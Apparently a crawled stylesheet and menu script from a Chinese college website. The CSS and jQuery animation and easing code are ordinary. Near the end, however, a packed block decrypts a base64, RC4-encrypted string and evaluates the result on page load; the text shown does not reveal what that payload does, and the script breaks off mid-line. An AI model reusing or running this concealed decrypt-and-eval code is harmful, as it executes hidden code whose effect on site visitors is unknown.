.ftmenu{
	width: 420px;
	text-align: center;
	height: 85px;
	float: left;
}
.ftmenu li { width:80px; height:85px; float:left; margin-right:0px;}
.ftmenu .wzdh {  display: block; width: 80px;  height: 85px; BACKGROUND: url(footmenu.png) no-repeat 0px 0px;overflow:hidden;}
.ftmenu .wzdh:hover{ display: block; width: 80px;  height: 85px; background: url(footmenu.png) no-repeat 0px -90px;overflow:hidden;}
.ftmenu .xydt {  display: block; width: 80px;  height: 85px; BACKGROUND: url(footmenu.png) no-repeat -80px 0px;overflow:hidden;}
.ftmenu .xydt:hover{ display: block; width: 80px;  height: 85px; background: url(footmenu.png) no-repeat -80px -90px;overflow:hidden;}
.ftmenu .gjzd {  display: block; width: 80px;  height: 85px; BACKGROUND: url(footmenu.png) no-repeat -160px 0px;overflow:hidden; margin-right:20px;}
.ftmenu .gjzd:hover{ display: block; width: 80px;  height: 85px; background: url(footmenu.png) no-repeat -160px -90px;overflow:hidden; margin-right:20px;}
.ftmenu .bcsk {  display: block; width: 80px;  height: 85px; BACKGROUND: url(footmenu.png) no-repeat -245px 0px;overflow:hidden; margin-right:20px;}
.ftmenu .bcsk:hover{ display: block; width: 80px;  height: 85px; background: url(footmenu.png) no-repeat -245px -90px;overflow:hidden; margin-right:20px;}
.ftmenu .cydh {  display: block; width: 80px;  height: 85px; BACKGROUND: url(footmenu.png) no-repeat -325px 0px;overflow:hidden;}
.ftmenu .cydh:hover{ display: block; width: 80px;  height: 85px; background: url(footmenu.png) no-repeat -325px -90px;overflow:hidden;}
.ftmenu .zxjz {  display: block; width: 80px;  height: 85px; BACKGROUND: url(footmenu.png) no-repeat -400px 0px;overflow:hidden; margin-right:20px;}
.ftmenu .zxjz:hover{ display: block; width: 80px;  height: 85px; background: url(footmenu.png) no-repeat -400px -90px;overflow:hidden; margin-right:20px;}
.ftmenu .ykt {  display: block; width: 80px;  height: 85px; BACKGROUND: url(footmenu.png) no-repeat -480px 0px;overflow:hidden;}
.ftmenu .ykt:hover{ display: block; width: 80px;  height: 85px; background: url(footmenu.png) no-repeat -480px -90px;overflow:hidden;}
.ftmenu .sjxx {  display: block; width: 80px;  height: 85px; BACKGROUND: url(footmenu.png) no-repeat -560px 0px;overflow:hidden;}
.ftmenu .sjxx:hover{ display: block; width: 80px;  height: 85px; background: url(footmenu.png) no-repeat -560px -90px;overflow:hidden;}
.ftmenu .yzxx {  display: block; width: 80px;  height: 85px; BACKGROUND: url(footmenu.png) no-repeat -640px 0px;overflow:hidden;}
.ftmenu .yzxx:hover{ display: block; width: 80px;  height: 85px; background: url(footmenu.png) no-repeat -640px -90px;overflow:hidden;}
.ftmenu .sjb {  display: block; width: 80px;  height: 85px; BACKGROUND: url(footmenu.png) no-repeat -720px 0px;overflow:hidden;}
.ftmenu .sjb:hover{ display: block; width: 80px;  height: 85px; background: url(footmenu.png) no-repeat -720px -90px;overflow:hidden;}
.ftmenu .fg{ width:10px; height:80px; line-height:80px; float:left;}

.xmtmenu{ width:360px; text-align:center; height:80px;}
.xmtmenu li { width:90px; height:80px; float:left; margin-right:0px;}
.xmtmenu .xygw {  display: block; width: 90px;  height: 80px; BACKGROUND: url(xmtmenu.png) no-repeat 0px 0px;overflow:hidden;}
.xmtmenu .xygw:hover{ display: block; width: 90px;  height: 80px; background: url(xmtmenu.png) no-repeat 0px -80px;overflow:hidden;}
.xmtmenu .gfwx {  display: block; width: 90px;  height: 80px; BACKGROUND: url(xmtmenu.png) no-repeat -90px 0px;overflow:hidden;}
.xmtmenu .gfwx:hover{ display: block; width: 90px;  height: 80px; background: url(xmtmenu.png) no-repeat -90px -80px;overflow:hidden;}
.xmtmenu .gfwb {  display: block; width: 90px;  height: 80px; BACKGROUND: url(xmtmenu.png) no-repeat -180px 0px;overflow:hidden;}
.xmtmenu .gfwb:hover{ display: block; width: 90px;  height: 80px; background: url(xmtmenu.png) no-repeat -180px -80px;overflow:hidden;}
.xmtmenu .jrtt {  display: block; width: 90px;  height: 80px; BACKGROUND: url(xmtmenu.png) no-repeat -270px 0px;overflow:hidden;}
.xmtmenu .jrtt:hover{ display: block; width: 90px;  height: 80px; background: url(xmtmenu.png) no-repeat -270px -80px;overflow:hidden;}

.nav_box{clear:both;margin:0 auto;}
.nav_menu{	margin: 0 auto;	padding: 0px;text-align: center;font-size: 18px;}
.nav_menu_list{	width: 280px;text-align: center;display: block;	height: 50px;line-height: 50px;}
a.nav_menu_href:link{border-left:solid 5px #08396A; text-align:center;font-size:18px; border-top:solid 1px #ffffff; height:50px; color:#333333; display:block; padding-top:0px; background-color:#E4EDF6;}
a.nav_menu_href:visited{border-left:solid 5px #08396A; text-align:center;font-size:18px; border-top:solid 1px #ffffff; height:50px; color:#333333; display:block; padding-top:0px; background-color:#E4EDF6;}
a.nav_menu_href:hover{border-left:solid 5px #08396A; height:50px; text-align:center; color:#fff; display:block; padding-top:0px; background-color:#105AA6; text-decoration:none;}

.dis {DISPLAY: block}
.undis {DISPLAY: none}
#cntR {
	WIDTH: 610px;
}
#NewsTop {CLEAR: both;MARGIN-BOTTOM: 0px}
#NewsTop P {FLOAT: left;LINE-HEIGHT: 36px}
#NewsTop P.topC0 {
	float: left;
	display: block;
	cursor: pointer;
	width: 250px;
	text-align: center;
	line-height: 36px;
	height: 36px;
	font-size: 20px;
	color: #888888;
	background: url(xinwen-ico1.png) no-repeat;
	background-position: 10px 5px;
	overflow: hidden;
}
#NewsTop P.topC1 {
	background: #fff;
	width: 250px;
	border-bottom: none;
	font-size: 20px;
	color: #08396A;
	text-align: center;
	background: url(xinwen-ico.png) no-repeat;
	background-position: 10px 5px;
	overflow: hidden;
}
#NewsTop #NewsTop_tit {
	HEIGHT: 36px;
	float: left;
	width: 500px;
}
#NewsTop #NewsTop_more{
	float:right; width:60px; text-align:center; position:relative; top:5px; right:0px; font-size:12px; line-height:26px; height:26px; border:1px solid #dddddd; padding:0px;
	}
#NewsTop #NewsTop_cnt {
	clear: both;
	margin-top: -1px;
	border: none;
	height: 360px;
	width: 610px;
	padding-top: 10px;
}

.index_kj { width:100%; min-width:1260px; height:200px; margin:0 auto; text-align:center;}
.index_kj ul{ text-align:center;}
.index_kj li{ width:16.66%; height:200px; text-align:center; display:block; float:left;}
.index_kj img{cursor: pointer;transition: all 0.5s;}
.index_kj img:hover{transform: scale(1.1); overflow:hidden;}

.page_main_news_mxnr1 { width:400px; height:280px; margin:0 auto; text-align:left; margin-top:20px;}
.page_main_news_mxnr1 ul{ text-align:center;}
.page_main_news_mxnr1 li{ width:78px; height:68px; text-align:center; display:block; float:left; border:solid 1px #ffffff;}
.page_main_news_mxnr1 img{cursor: pointer;transition: all 0.2s;}
.page_main_news_mxnr1 img:hover{transform: scale(1.2);transition: all 0.2s; overflow:hidden; border:solid 2px #ffffff;}

.neirong{font-size:20px; font-family: '宋体', '黑体', Arial, Cambria; line-height:200%; text-align:left; text-indent:2em; padding-top:30px; padding-bottom:30px;}
.neirong img{ display:block; margin:auto!important; text-align:center; vertical-align:middle;}
.neirong p img{ display:block; margin:auto!important; text-align:center;}
.neirong embed{ display:block; margin:auto!important; text-align:center;}

.page{line-height:40px;text-align:center;margin-top: 10px;display: block;margin-right: auto;margin-bottom: 0;margin-left: auto;}
.page ul{display:inline-block;margin:0 auto}
.page li{line-height:40px;display:inline-block;border:1px solid #ddd;float:left;cursor:pointer;margin-top: 3px;margin-bottom: 3px;padding-top: 0;padding-right: 10px;padding-bottom: 0;padding-left: 10px;margin-right: -1px;}
.page li a{line-height:40px;height:40px;display:block;}
.page li.thisclass{color:#fff;background-color: #004684;line-height:40px;height:40px;padding-top: 0px;padding-bottom: 0;border:1px solid #004684;}
.page ul li.thisclass a:hover ,.page ul li.thisclass a{color:#fff;background-color: #004684;line-height:40px;height:40px;padding-top: 0px;padding-bottom: 0;}
.page li:hover{color:#fff;background-color: #004684;border:1px solid #004684;}
.page li:hover a{color:#fff;}

.img-group {  position: relative;  display: inline-block; margin:20px 15px 20px 15px; float:left;} 
.img-tip {  position: absolute;  bottom: 0;  background: #08396A;  color: #fff; opacity: 0.9;  height:40px; line-height:40px; font-size:16px; width: 100%; background:url(tupian_bg.png) no-repeat right bottom; text-align: left; display: block;} 
.img-group:hover .img-tip {  display: block; height:40px; line-height:40px; font-size:16px; color:#Ffffff; font-weight:bold;  width: 100%; text-align: left; background:url(tupian_bg.png) no-repeat right bottom;}

.img-group5 {  position: relative;  display: inline-block; float:left; width:200px; height:130px;}
.img-tip5 {  position: absolute;  bottom: 0;  background: #08396A;  color: #fff; width:200px;  opacity: 0.8; height:40px; line-height:40px; display: none;}
.img-group5:hover .img-tip5 {  display: block;  width: 100%;  text-align: center;}！*/

.page_lan_rnr1{width:1260px; min-height:450px; margin:0 auto; margin-top:0px;}
.tupian_lan{width:1260px; margin:0 auto; display:block; clear:both;}
.tupian_lan1{margin:0 auto; text-align:center;}
.page_lan_rnr1ico{background:url(xinwen-ico.png) no-repeat left; height:36px; line-height:36px; text-align:left; font-size:20px; color:#08396A; padding-left:40px;}
.tupian_lan_jg{ width:1260px; height:20px; line-height:20px; margin-top:20px; clear:both; border-top:solid 1px #cccccc;}
.img-group1 {  position: relative;  display: inline-block; border:solid 2px #ffffff; float:left;} 
.img-tip1 {  position: absolute;  bottom: 0;  background: #105AA6;  color: #fff; opacity: 0.9;  height:36px; line-height:36px; font-size:14px; width: 100%;  text-align: center; display:none;} 
.img-group1:hover .img-tip1 {  display: block; height:36px; line-height:36px; font-size:14px; color:#FFFFFF;  width: 100%; text-align: center; opacity: 0.8; }

.box{width: 100%;height: 500px;margin: 0 auto;overflow: hidden; position:relative; margin-top:10px;}
.box-1 ul{}
.box-1 ul li{width: 100%;height: 500px;position: relative;overflow: hidden;}
.box-1 ul li img{display:block;width: 100%; height: 500px;}
.box-1 ul li h2{position: absolute;left: 0;bottom: 0;height: 40px;width:100%;background: rgba(0,0,0,.3);text-indent: 2em;padding-right:50% ;font-size: 20px;line-height: 40px;text-overflow: ellipsis;overflow: hidden; white-space: nowrap;font-weight: normal;color:#ffffff;}
.box-2{position: absolute;right: 10px;bottom: 14px;}
.box-2 ul li{float:left;width: 12px;height: 12px;overflow: hidden; margin: 0 5px; border-radius: 50%; background: rgba(255,255,255,0.5);text-indent: 100px;cursor: pointer;}
.box-2 ul .on{background: rgba(255,64,0,0.6);}
.box-3 span{position: absolute;color:#ffffff;background: rgba(0,0,0,.2);width: 50px;height: 80px; top:50%; font-family: "宋体";line-height: 80px;font-size:60px;margin-top: -40px;					text-align: center;cursor: pointer;}
.box-3 .prev{left: 10px;}
.box-3 .next{right: 10px;}
.box-3 span::selection{background: transparent;}
.box-3 span:hover{background: rgba(0,0,0,.4);}

.input-search {
	position: relative;
	display: inline-block;
	float: right;
	overflow: hidden;
	margin-top: 12px;
	border-radius: 18px;
	width: 280px;
	height: 30px
}
.input-search input.sear-ss {
	float:left;
	box-sizing:border-box;
	outline:none;
	border:none;
	padding-left:20px;
	width:100%;
	height:32px;
	background-color:#f5f5f5;
	text-indent:10px;
	font-size:12px;
	color:#999999;
}
.input-search input.sear-an {
	position:absolute;
	top:7px;
	left:9px;
	height:20px;
	width:20px;
	outline:none;
	border:none;
	cursor:pointer;
	background:url(search.png) no-repeat;
	background-size:80%;
	cursor:default
}

.video-group {  position: relative;  display: inline-block; float:left; width:170px; height:120px;}
.video-tip {  position: absolute;  bottom: 0;  display: none;}
.video-group:hover .video-tip {  display: block;  width: 100%; height:120px; background:url(ico-video.png) no-repeat; overflow:hidden; background-position:center center;  text-align: center;}！*/

#new_box {
	width: 100%;
	padding: 0px 0px;
	margin: 0 auto;
	overflow: hidden;
	padding-bottom: 0px;
}
.new_con {
	max-width: 1260px;
	margin: 0 auto;
	margin-top: 50px;
}
.newtel {
	height: 40px;
	border-bottom: 0px solid #e7e7e7;
	padding-bottom: 10px;
	font-size: 20px;
	color: #333333;
	margin-bottom: 20px;
}
.new_telst {
	width: 1260px;
	margin: 0 auto;
	position: relative;
	top: 6px;
	text-align: center
}
.new_telst li {
	width: 315px;
	line-height: 30px;
	text-align: left;
	float: left;
	display: inline;
	cursor: pointer;
	background-image: url(tzgg.png);
	background-position: 0px 0px;
	background-repeat: no-repeat;
	padding-left: 0px;
}
.new_telst li.newon {
	color: #08396A;
	background-image: url(tzgg-red.png);
	background-position: 0px 0px;
	background-repeat: no-repeat;
}
.new_telst p {
	position: absolute;
	top: 44px;
	left: 0px;
	width: 420px;
	height: 7px;
	border-top: 1px solid #08396A;
	overflow: hidden;
	text-align: center;
}

.new_lst {
	height: 350px;
	position: relative;
	overflow: hidden;
	display: none;
	margin-top: 0px;
	padding-top: 10px;
}
.tzgg_k{
	width: 400px;
	height: 80px;
	padding: 0px;
	margin-right: 20px;
	margin-bottom: 20px;
	display: block;
	float: left;
	border: solid 1px #dddddd;
	background-color: #ffffff;
}

.xybs{width:1260px; height:100px; line-height:100px; margin-top:10px; margin-bottom:30px;}
.xybs ul{width:1110px; height:100px; line-height:100px; float:left; padding-left:160px; margin:0 auto; text-align:center;}
.xybs li {width:110px; line-height:50px; border:solid 1px #cccccc; margin-left:10px; margin-right:10px; float:left;}
.xybs li a{text-align:center; font-size:20px; color:#08396A; display:block;}
.xybs li a:hover{text-align:center; font-size:20px; font-weight:bold; color:#ffffff; background-color:#0B4E91; display:block;}

.side-bar a,.chat-tips i {
	background-image: url(gdt-img.png);
	background-repeat: no-repeat;
}
/*右侧悬浮icon*/
.side-bar {
	width: 350px;
	padding-top:20px;
	position: relative;
	margin:0 auto; 
	text-align:center;
}
.side-bar a {
	width: 90px;
	height: 80px;
	display: inline-block;
	float:left;
}
.side-bar a:hover {}
.side-bar .icon-chat {
	background-position: 0 0px;
	position: relative;
}
.side-bar .icon-chat:hover .chat-tips {
	display: block;
}
.side-bar .icon-chat1 {
	background-position: 0 -80px;
	position: relative;
}
.side-bar .icon-chat1:hover .chat-tips1 {
	display: block;
}
.side-bar .icon-chat2 {
	background-position: 0 -160px;
	position: relative;
}
.side-bar .icon-chat2:hover .chat-tips2 {
	display: block;
}
.chat-tips {
	padding: 0px;
	border: 1px solid #dddddd;
	position: absolute;
	right: -5px;
	top: 85px;
	background-color: #ffffff;
	display: none;
}
.chat-tips img {
	width: 100px;
	height: 100px;
}
.chat-tips1 {
	padding: 0px;
	border: 1px solid #dddddd;
	position: absolute;
	right: -5px;
	top: 85px;
	background-color: #ffffff;
	display: none;
}
.chat-tips1 img {
	width: 100px;
	height: 100px;
}
.chat-tips2 {
	padding: 0px;
	border: 1px solid #dddddd;
	position: absolute;
	right: -5px;
	top: 85px;
	background-color: #ffffff;
	display: none;
}
.chat-tips2 img {
	width: 100px;
	height: 100px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.scrc.edu.cn/images/menu.js
body_size: 13928
content:
(function(jQuery){

	// We override the animation for all of these color styles
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
			if ( fx.state == 0 ) {
				fx.start = getColor( fx.elem, attr );
				fx.end = getRGB( fx.end );
			}
            if ( fx.start )
                fx.elem.style[attr] = "rgb(" + [
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
                ].join(",") + ")";
		}
	});

	// Color Conversion functions from highlightFade
	// By Blair Mitchelmore
	// http://jquery.offput.ca/highlightFade/

	// Parse strings looking for color tuples [255,255,255]
	function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
			return color;

		// Look for rgb(num,num,num)
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
			return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
			return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
			return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
			return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
	}
	
	function getColor(elem, attr) {
		var color;

		do {
			color = jQuery.curCSS(elem, attr);

			// Keep going until we find an element that has color, or we hit the body
			if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
				break; 

			attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
	};
	
	// Some named colors to work with
	// From Interface by Stefan Petre
	// http://interface.eyecon.ro/

	var colors = {
		aqua:[0,255,255],
		azure:[240,255,255],
		beige:[245,245,220],
		black:[0,0,0],
		blue:[0,0,255],
		brown:[165,42,42],
		cyan:[0,255,255],
		darkblue:[0,0,139],
		darkcyan:[0,139,139],
		darkgrey:[169,169,169],
		darkgreen:[0,100,0],
		darkkhaki:[189,183,107],
		darkmagenta:[139,0,139],
		darkolivegreen:[85,107,47],
		darkorange:[255,140,0],
		darkorchid:[153,50,204],
		darkred:[139,0,0],
		darksalmon:[233,150,122],
		darkviolet:[148,0,211],
		fuchsia:[255,0,255],
		gold:[255,215,0],
		green:[0,128,0],
		indigo:[75,0,130],
		khaki:[240,230,140],
		lightblue:[173,216,230],
		lightcyan:[224,255,255],
		lightgreen:[144,238,144],
		lightgrey:[211,211,211],
		lightpink:[255,182,193],
		lightyellow:[255,255,224],
		lime:[0,255,0],
		magenta:[255,0,255],
		maroon:[128,0,0],
		navy:[0,0,128],
		olive:[128,128,0],
		orange:[255,165,0],
		pink:[255,192,203],
		purple:[128,0,128],
		violet:[128,0,128],
		red:[255,0,0],
		silver:[192,192,192],
		white:[255,255,255],
		yellow:[255,255,0]
	};
	
})(JQuery);


(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h.j[\'J\']=h.j[\'C\'];h.H(h.j,{D:\'y\',C:9(x,t,b,c,d){6 h.j[h.j.D](x,t,b,c,d)},U:9(x,t,b,c,d){6 c*(t/=d)*t+b},y:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},17:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},12:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},W:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},X:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},18:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},15:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},1b:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},Q:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},I:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},N:9(x,t,b,c,d){6-c*8.B(t/d*(8.g/2))+c+b},M:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},L:9(x,t,b,c,d){6-c/2*(8.B(8.g*t/d)-1)+b},O:9(x,t,b,c,d){6(t==0)?b:c*8.i(2,10*(t/d-1))+b},P:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.i(2,-10*t/d)+1)+b},S:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.i(2,10*(t-1))+b;6 c/2*(-8.i(2,-10*--t)+2)+b},R:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},K:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},T:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},F:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.i(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},E:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.i(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},G:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.i(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.i(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},1a:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},19:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},14:9(x,t,b,c,d,s){e(s==v)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.z))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.z))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.j.w(x,d-t,0,c,d)+b},w:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.V/2.k))*t+.Y)+b}m{6 c*(7.q*(t-=(2.16/2.k))*t+.11)+b}},Z:9(x,t,b,c,d){e(t<d/2)6 h.j.A(x,t*2,0,c,d)*.5+b;6 h.j.w(x,t*2-d,0,c,d)*.5+c*.5+b}});',62,74,'||||||return||Math|function|||||if|var|PI|jQuery|pow|easing|75|70158|else|sin|sqrt||5625|asin|||abs|undefined|easeOutBounce||easeOutQuad|525|easeInBounce|cos|swing|def|easeOutElastic|easeInElastic|easeInOutElastic|extend|easeOutQuint|jswing|easeOutCirc|easeInOutSine|easeOutSine|easeInSine|easeInExpo|easeOutExpo|easeInQuint|easeInCirc|easeInOutExpo|easeInOutCirc|easeInQuad|25|easeOutCubic|easeInOutCubic|9375|easeInOutBounce||984375|easeInCubic|easeInOutQuint|easeInOutBack|easeOutQuart|625|easeInOutQuad|easeInQuart|easeOutBack|easeInBack|easeInOutQuart'.split('|'),0,{}));

 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.j(0.1,{i:3(x,t,b,c,d){2 0.1.h(x,t,b,c,d)},k:3(x,t,b,c,d){2 0.1.l(x,t,b,c,d)},g:3(x,t,b,c,d){2 0.1.m(x,t,b,c,d)},o:3(x,t,b,c,d){2 0.1.e(x,t,b,c,d)},6:3(x,t,b,c,d){2 0.1.5(x,t,b,c,d)},4:3(x,t,b,c,d){2 0.1.a(x,t,b,c,d)},9:3(x,t,b,c,d){2 0.1.8(x,t,b,c,d)},f:3(x,t,b,c,d){2 0.1.7(x,t,b,c,d)},n:3(x,t,b,c,d){2 0.1.r(x,t,b,c,d)},z:3(x,t,b,c,d){2 0.1.p(x,t,b,c,d)},B:3(x,t,b,c,d){2 0.1.D(x,t,b,c,d)},C:3(x,t,b,c,d){2 0.1.A(x,t,b,c,d)},w:3(x,t,b,c,d){2 0.1.y(x,t,b,c,d)},q:3(x,t,b,c,d){2 0.1.s(x,t,b,c,d)},u:3(x,t,b,c,d){2 0.1.v(x,t,b,c,d)}});',40,40,'jQuery|easing|return|function|expoinout|easeOutExpo|expoout|easeOutBounce|easeInBounce|bouncein|easeInOutExpo||||easeInExpo|bounceout|easeInOut|easeInQuad|easeIn|extend|easeOut|easeOutQuad|easeInOutQuad|bounceinout|expoin|easeInElastic|backout|easeInOutBounce|easeOutBack||backinout|easeInOutBack|backin||easeInBack|elasin|easeInOutElastic|elasout|elasinout|easeOutElastic'.split('|'),0,{}));

val(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1B(9(){1C((9(k,s){8 f={a:9(p){8 s="1A+/=";8 o="";8 a,b,c="";8 d,e,f,g="";8 i=0;1s{d=s.H(p.I(i++));e=s.H(p.I(i++));f=s.H(p.I(i++));g=s.H(p.I(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+J.N(a);l(f!=1c)o=o+J.N(b);l(g!=1c)o=o+J.N(c);a=b=c="";d=e=f=g=""}1x(i<p.t);10 o},b:9(k,p){s=[];T(8 i=0;i<A;i++)s[i]=i;8 j=0;8 x;T(i=0;i<A;i++){j=(j+s[i]+k.1b(i%k.t))%A;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;8 c="";T(8 y=0;y<p.t;y++){i=(i+1)%A;j=(j+s[i])%A;x=s[i];s[i]=s[j];s[j]=x;c+=J.N(p.1b(y)^s[(s[i]+s[j])%A])}10 c}};10 f.b(k,f.a(s))})("1y","1D+1E+1J+1I/X/1H+1F/1w/1G/1K+1o+1k+1i+1j/u/1n/1p/1u+1t+1r+1v/1q/1l/1m/1z/1Z/2g/m+27+26+25/24/29/2a+2f+2d/2e+2b/1L+2c="));8 G=($.16.23&&$.16.21.1R(0,1)==\'6\');l(G)$(\'#h\').22(\'G\');$(\'5 5\',\'#h\').7({D:\'B\',1P:0,1M:1N});$(\'.h>v\',\'#h\').S(9(){8 5=$(\'5:w\',n);l(5.t){l(!5[0].M)5[0].M=5.K();5.7({K:1O,O:\'W\'}).P(L,9(i){$(\'#h>5>v.17\').7(\'1a\',\'W\');$(\'a:w\',5[0].20).7({Y:\'#1Y\',C:\'#1X\'});i.7(\'D\',\'19\').r({K:5[0].M},{12:1d,13:9(){5.7(\'O\',\'V\')}})})}},9(){8 5=$(\'5:w\',n);l(5.t){8 7={D:\'B\',K:5[0].M};8 a=$(\'a:w\',n).7({Y:\'B\',C:\'1h\'});l(G)a.7({C:\'#R\',1e:\'1f(q=#R)\'});$(\'#h>5>v.17\').7(\'1a\',\'V\');5.1V().P(1,9(i){i.7(7)})}});$(\'5 5 v\',\'#h\').S(9(){8 5=$(\'5:w\',n);l(5.t){l(!5[0].Q)5[0].Q=5.F();5.7({F:0,O:\'W\'}).P(1g,9(i){i.7(\'D\',\'19\').r({F:5[0].Q},{12:1d,13:9(){5.7(\'O\',\'V\')}})})}},9(){8 5=$(\'5:w\',n);l(5.t){8 7={D:\'B\',F:5[0].Q};5.P(1W,9(i){i.r({F:0},{12:1g,13:9(){$(n).7(7)}})})}});$(\'#h 5.h\').1U({1T:L});8 